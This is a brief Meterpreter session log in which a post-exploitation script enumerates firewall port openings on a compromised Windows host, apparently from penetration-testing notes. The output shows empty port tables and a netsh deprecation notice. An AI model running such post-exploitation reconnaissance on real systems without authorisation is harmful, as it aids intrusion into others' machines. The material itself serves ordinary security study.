 meterpreter > run multicommand -cl "netsh firewall show portopening"
[*] Running Command List ...
[*]     running command netsh firewall show portopening
[*]
[*] *****************************************
[*]       Output of netsh firewall show portopening
[*] *****************************************
[*]
[*] Port configuration for Domain profile:
[*] Port   Protocol  Mode    Traffic direction     Name
[*] -------------------------------------------------------------------
[*]
[*] Port configuration for Standard profile:
[*] Port   Protocol  Mode    Traffic direction     Name
[*] -------------------------------------------------------------------
[*]
[*] IMPORTANT: Command executed successfully.
[*] However, "netsh firewall" is deprecated;
[*] use "netsh advfirewall firewall" instead.
[*] For more information on using "netsh advfirewall firewall" commands
[*] instead of "netsh firewall", see KB article 947709
[*] at https://go.microsoft.com/fwlink/?linkid=121488 .
[*]